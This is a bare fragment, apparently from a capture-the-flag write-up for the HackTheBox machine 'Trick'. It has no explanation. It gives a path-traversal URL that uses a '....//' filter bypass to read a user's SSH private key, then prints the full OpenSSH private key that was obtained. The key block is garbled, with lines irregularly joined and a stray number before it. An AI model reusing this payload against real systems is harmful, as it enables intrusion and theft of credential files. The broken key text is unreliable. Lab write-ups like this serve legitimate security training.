 preprod-marketing.trick.htb/index.php?page=....//....//....//home/michael/.ssh/id_rsa
6
-----BEGIN OPENSSH PRIVATE KEY----- b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn NhAAAAAwEAAQAAAQEAwI9YLFRKT6JFTSqPt2/+7mgg5HpSwzHZwu95Nqh1Gu4+9P+ohLtz
c4jtky6wYGzlxKHg/Q5ehozs9TgNWPVKh+j92WdCNPvdzaQqYKxw4Fwd3K7F4JsnZaJk2G YQ2re/gTrNElMAqURSCVydx/UvGCNT9dwQ4zna4sxIZF4HpwRt1T74wioqIX3EAYCCZcf+
4gAYBhUQTYeJlYpDVfbbRH2yD73x7NcICp5iIYrdS455nARJtPHYkO9eobmyamyNDgAia/ Ukn75SroKGUMdiJHnd+m1jW5mGotQRxkATWMY5qFOiKglnws/jgdxpDV9K3iDTPWXFwtK4
1kC+t4a8sQAAA8hzFJk2cxSZNgAAAAdzc2gtcnNhAAABAQDAj1gsVEpPokVNKo+3b/7uaC DkelLDMdnC73k2qHUa7j70/6iEu3NziO2TLrBgbOXEoeD9Dl6GjOz1OA1Y9UqH6P3ZZ0I0
+93NpCpgrHDgXB3crsXgmydlomTYZhDat7+BOs0SUwCpRFIJXJ3H9S8YI1P13BDjOdrizE hkXgenBG3VPvjCKiohfcQBgIJlx/7iABgGFRBNh4mVikNV9ttEfbIPvfHs1wgKnmIhit1L
jnmcBEm08diQ716hubJqbI0OACJr9SSfvlKugoZQx2Iked36bWNbmYai1BHGQBNYxjmoU6 IqCWfCz+OB3GkNX0reINM9ZcXC0rjWQL63hryxAAAAAwEAAQAAAQASAVVNT9Ri/dldDc3C
aUZ9JF9u/cEfX1ntUFcVNUs96WkZn44yWxTAiN0uFf+IBKa3bCuNffp4ulSt2T/mQYlmi/ KwkWcvbR2gTOlpgLZNRE/GgtEd32QfrL+hPGn3CZdujgD+5aP6L9k75t0aBWMR7ru7EYjC
tnYxHsjmGaS9iRLpo79lwmIDHpu2fSdVpphAmsaYtVFPSwf01VlEZvIEWAEY6qv7r455Ge U+38O714987fRe4+jcfSpCTFB0fQkNArHCKiHRjYFCWVCBWuYkVlGYXLVlUcYVezS+ouM0
fHbE5GMyJf6+/8P06MbAdZ1+5nWRmdtLOFKF1rpHh43BAAAAgQDJ6xWCdmx5DGsHmkhG1V PH+7+Oono2E7cgBv7GIqpdxRsozETjqzDlMYGnhk9oCG8v8oiXUVlM0e4jUOmnqaCvdDTS
3AZ4FVonhCl5DFVPEz4UdlKgHS0LZoJuz4yq2YEt5DcSixuS+Nr3aFUTl3SxOxD7T4tKXA fvjlQQh81veQAAAIEA6UE9xt6D4YXwFmjKo+5KQpasJquMVrLcxKyAlNpLNxYN8LzGS0sT AuNHUSgX/tcNxg1yYHeHTu868
/LUTe8l3Sb268YaOnxEbmkPQbBscDerqEAPOvwHD9rrgn In16n3kMFSFaU2bCkzaLGQ+hoD5QJXeVMt6a/5ztUWQZCJXkcAAACBANNWO6MfEDxYr9DP JkCbANS5fRVNVi0Lx+BSFyEKs2ThJqvlhnxBs43QxBX0j4BkqFUfuJ/YzySvfVNPtSb0XN
jsj51hLkyTIOBEVxNjDcPWOj5470u21X8qx2F3M4+YGGH+mka7P+VVfvJDZa67XNHzrxi+ IJhaN0D5bVMdjjFHAAAADW1pY2hhZWxAdHJpY2sBAgMEBQ== -----END OPENSSH PRIVATE KEY-----